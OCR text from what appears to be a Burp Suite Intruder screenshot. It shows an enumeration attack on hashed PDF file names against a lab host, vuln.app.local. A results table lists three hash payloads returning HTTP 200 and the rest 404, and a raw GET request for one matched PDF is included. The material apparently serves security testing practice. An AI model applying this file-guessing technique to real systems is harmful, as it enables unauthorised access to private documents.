 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeo... Length Comment
342 f74b115007bddb545ba08a... 200 846225
442 294efe394fe7da424d9a48... 200 846225
951 fe7e3cc18d5a9258f70003... 200 846225
0 404 1342
1 ac191d243222b88543c428... 404 1342
2 a529794702d716e632521... 404 1342
3 b70271981994ca04474097... 404 1342
4 7ffe40253164570be34832... 404 1342
5 e694aa82ca2bcd390bde70... 404 1342
6 2aa80fa4e25d37a416b6df... 404 1342
7 0e6ca2d9d9f59aed6fda8a... 404 1342
8 d15269607b736b45c55856... 404 1342
9 a33d9ecd08e918e719c317... 404 1342
Request Response
Raw Headers Hex
GET /pdf/fe7e3cc18d5a9258f700039814543626.pdf HTTP/1.1
Host: vuln.app.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
? < + > Type a search term 0 matches
Finished